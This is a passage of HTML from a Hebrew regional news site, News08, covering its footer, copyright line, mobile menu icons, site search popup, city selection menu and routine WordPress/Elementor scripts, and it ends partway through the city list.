					<h2 class="elementor-heading-title elementor-size-default">חדשות אפס שמונה | חדשות 08 - דיווחים שוטפים</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae34a84 elementor-widget elementor-widget-text-editor" data-id="ae34a84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>חדשות אפס שמונה בבעלות העיתונאית ליזה ללוצאשווילי הינו אתר חדשות מוביל עם דיווחים שוטפים על כל מה שמעניין במדינה &#8211; אקטואליה, יוקר המחייה, פוליטיקה, מלחמה בישראל, ביטחון, תרבות, קהילה, ספורט, בריאות, צרכנות, הורות וילדים, תחזית מזג האויר בישראל, תחזית אסטרולוגית, בישראל &#8211; כולל קבוצות ווטסאפ עם דיווחים ישירים לסמארטפונים <b>ללא תשלום</b>. חדשות אפס שמונה הינו אתר מקומי אזורי המסקר חדשות בירושלים אשדוד אשקלון נתניה פתח תקווה רחובות נס ציונה באר יעקב גדרה בני עיש והסביבה מזכרת בתיה יבנה קריית עקרון גן יבנה רמלה לוד ראשון לציון מודיעין מכבים רעות חדשות בקעת אונו יהוד מונוסון סביון גבעת שמואל קריית אונו גני תקווה אור יהודה חדשות קריית גת והסביבה קריית מלאכי מועצה אזורית באר טוביה חדשות עוטף עזה מועצה אזורית גזר מועצה אזורית חוף אשקלון נתיבות אופקים שדרות דימונה ים המלח מצפה רמון אילת הערבה התיכונה ובמחצית השנייה של 2025 נוספו יישובי סיקור נוספים באתר בהם חדשות תל אביב חדשות כפר סבא ראש העין שוהם בית שמש הרצליה להבים בת ים חולון אזור יהודה ושומרון</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bd728 e-flex e-con-boxed e-con e-parent" data-id="87bd728" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-97713a7 elementor-widget elementor-widget-heading" data-id="97713a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברת דיאל תקשורת ליזה ללוצאשווילי - אתר ניוז 08, חדשות 08 אתר חדשות מוביל עם דיווחים שוטפים בזמן אמת, נוסד בשנת 2019</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e663a6 elementor-widget elementor-widget-heading" data-id="3e663a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Made with<span class="heart"> ❤</span> by <a style="text-decoration: underline" target="_blank" href="https://digita.co.il" rel="nofollow">DIGITA</a></h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4855552 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="4855552" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155980d elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="155980d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon" tabindex="-1" aria-label="חיפוש ">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyNzE3MyIsInRvZ2dsZSI6ZmFsc2V9" >
							חיפוש 						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8277461 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="8277461" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/contact/" class="elementor-icon" tabindex="-1" aria-label="פרסמו אצלנו">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M245.725,48.284l-99.871,213.008L51.716,355.43c-15.621,15.621-15.621,40.948,0,56.569l28.285,28.285&#10;&#9;&#9;c15.621,15.621,40.948,15.621,56.569,0l94.138-94.138l213.008-99.871"></path>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="472" y1="274.558" x2="217.441" y2="20"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="431.289" y1="120.711" x2="472" y2="100"></line>			<line style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" x1="371.289" y1="60.711" x2="392" y2="20"></line>	<path style="fill:none;stroke:#000000;stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="&#10;&#9;&#9;M174.145,402.708l77.158,77.158C258.572,487.349,268.742,492,280,492c22.092,0,40-17.91,40-40c0-11.257-4.651-21.428-12.134-28.696&#10;&#9;&#9;L145.854,261.292"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/contact/" >
							פרסמו אצלנו						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2043504 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2043504" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/business_items/" class="elementor-icon" tabindex="-1" aria-label="עסקים">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512"><g>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M140,122V77.472C140,59.75,154.5,45.25,172.222,45.25h167.556c17.723,0,32.222,14.5,32.222,32.222V122"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M477,266v170.75c0,16.497-13.503,30-30,30H65c-16.497,0-30-13.5-30-30V267"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M216,316.5c-105.789-6.049-201-36.3-201-90.753V154.75c0-16.523,13.476-30,30-30h422c16.523,0,30,13.478,30,30v70.997&#10;&#9;&#9;c0,54.794-96.414,85.082-203,90.864"></path>			<path style="fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#000000;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:22.9256;" d="&#10;&#9;&#9;M219,286.75h74v34.5c0,18.975-15.525,34.5-34.5,34.5h-5c-18.975,0-34.5-15.525-34.5-34.5V286.75z"></path></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/business_items/" >
							עסקים						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f0c462 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4f0c462" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" class="elementor-icon" tabindex="-1" aria-label="המייל האדום">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/" >
							המייל האדום						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e6eb35 elementor-widget-mobile__width-initial bottom-icon elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="6e6eb35" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/category/חדשות/" class="elementor-icon" tabindex="-1" aria-label="חדשות">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 24 24" width="512"><g><g><path d="m12 23c-4.8 0-8.5-3.6-8.5-8.3 0-1.7.3-3 .9-4 .6-.9.9-1.3 1.4-1.8.2-.1.3-.3.5-.5l.3-.4c.5-.5.6-.6 1.1-1.5s.9-3 .9-4.5c0-.4.2-.7.6-.9.3-.2.7-.1 1 .1l.5.4c1.1.8 2.5 2 3.6 3.7.7 1.1 1.4 2.6 1.8 3.8.2-.4.4-.9.5-1.5.1-.4.4-.8.8-.9s.9.1 1.1.5c.7 1.2.8 1.4 1.4 3.2.6 1.9.7 3.1.7 4.2-.1 4.6-3.9 8.4-8.6 8.4zm-1.6-19c-.2 1.3-.5 2.6-1 3.5-.6 1-.8 1.3-1.3 1.9l-.3.3c-.2.2-.4.4-.5.6-.4.5-.7.8-1.2 1.5-.4.7-.6 1.7-.6 3 0 3.5 2.9 6.3 6.5 6.3s6.5-2.9 6.5-6.5c0-1 0-1.9-.6-3.5-.1-.3-.2-.5-.2-.7-.5.8-1.1 1.3-1.4 1.5s-.7.3-1.1.1c-.3-.2-.6-.5-.6-.9 0-.3-.8-3-1.9-4.7-.7-1-1.5-1.8-2.3-2.4z" fill="rgb(0,0,0)"></path></g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/category/חדשות/" >
							חדשות						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"news0-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($) {
        $(window).on('elementor/frontend/init', function() {
            if (elementorProFrontend.modules.popup) {
                $(".mobile_city").click(function(event) {
                    if ($(this).hasClass('current-menu-item')) {
                        // Close the popup if it is already open
                        //.modules.popup.closePopup({ id: popupId });
                        $(this).removeClass('current-menu-item');
                    } else {
                        // Open the popup if it is not open
                        //elementorProFrontend.modules.popup.showPopup({ id: popupId }, event);
                        $(this).addClass('current-menu-item');
                    }
                });
            } else {
                console.error("Elementor Popup module is not available.");
            }
        });
    });
    </script>
            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $('img[data-custom-metadata]').each(function() {
                    // Check if the image is within a specific widget that has the 'allow-credit' class
                    if ($(this).closest('.elementor-element').hasClass('allow-credit')) {
                        var allow_credit = $(this).data('custom-metadata');

                        // Check if custom data is not null or empty
                        if (allow_credit) {
                            // Wrap the image in a <p> tag
                            $(this).wrap('<p class="has_credit_wrapper"></p>');
                            // Create a <span> for the credit
                            $(this).after('<span class="credit_span">' + allow_credit + '</span>');
                        }
                    }
                });
            });
        </script>
        		<div data-elementor-type="popup" data-elementor-id="227173" class="elementor elementor-227173 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="1fa66ff1aa895f5cd06bb99f89edca8c" class="elementor-element elementor-element-5569ce9 e-flex e-con-boxed e-con e-parent" data-id="5569ce9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-39141a4 e-con-full e-flex e-con e-child" data-id="39141a4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-857f93b elementor-widget__width-initial elementor-widget elementor-widget-jet-ajax-search" data-id="857f93b" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;medium&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.news08.net\/wp-content\/uploads\/2019\/01\/oie_2152256BCAw89DQ.jpg&quot;,&quot;id&quot;:226521,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:0,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.news08.net/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-857f93b" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 461.516 461.516" width="512"><g><path d="m185.746 371.332c41.251.001 81.322-13.762 113.866-39.11l122.778 122.778c9.172 8.858 23.787 8.604 32.645-.568 8.641-8.947 8.641-23.131 0-32.077l-122.778-122.778c62.899-80.968 48.252-197.595-32.716-260.494s-197.594-48.252-260.493 32.716-48.252 197.595 32.716 260.494c32.597 25.323 72.704 39.06 113.982 39.039zm-98.651-284.273c54.484-54.485 142.82-54.486 197.305-.002s54.486 142.82.002 197.305-142.82 54.486-197.305.002c-.001-.001-.001-.001-.002-.002-54.484-54.087-54.805-142.101-.718-196.585.239-.24.478-.479.718-.718z"></path></g></svg></span>			<input id="search-input-857f93b" class="jet-ajax-search__field" type="search" placeholder="חיפוש באתר" value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">צפייה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-eb2e6fd elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="eb2e6fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="512" height="512" src="https://www.news08.net/wp-content/uploads/2024/10/close.svg" class="attachment-large size-large wp-image-227184" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eb9b29f e-con-full e-flex e-con e-child" data-id="eb9b29f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6174020 elementor-icon-list--layout-inline top-bar-menu mobile-bar-menu elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6174020" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/%d7%94%d7%9e%d7%99%d7%99%d7%9c-%d7%94%d7%90%d7%93%d7%95%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.news08.net/category/%d7%91%d7%99%d7%98%d7%97%d7%95%d7%9f/%d7%9e%d7%91%d7%a6%d7%a2-%d7%97%d7%a8%d7%91%d7%95%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/">

											<span class="elementor-icon-list-text">מלחמה בישראל</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">

											<span class="elementor-icon-list-text">08TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/רוצים-להצטרף-לווטסאפ-של-חדשות-אפס-שמונ/">

											<span class="elementor-icon-list-text">קבוצות וואצפ פופולריות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="m245.725 48.284-99.871 213.008-94.138 94.138c-15.621 15.621-15.621 40.948 0 56.569l28.285 28.285c15.621 15.621 40.948 15.621 56.569 0l94.138-94.138 213.008-99.871M472 274.558 217.441 20M431.289 120.711 472 100M371.289 60.711 392 20" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path><path d="m174.145 402.708 77.158 77.158C258.572 487.349 268.742 492 280 492c22.092 0 40-17.91 40-40 0-11.257-4.651-21.428-12.134-28.696L145.854 261.292" style="stroke-width:40;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" fill="none" stroke="#ffffff" stroke-width="40" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" data-original="#000000" opacity="1"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">פרסמו אצלנו!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5488e92 mobile-menu-popup elementor-widget elementor-widget-nav-menu" data-id="5488e92" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5488e92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-226538"><a class="elementor-item" tabindex="-1">בחירת יישוב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="main_sub_menu menu-item menu-item-type-custom menu-item-object-custom menu-item-229102"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה 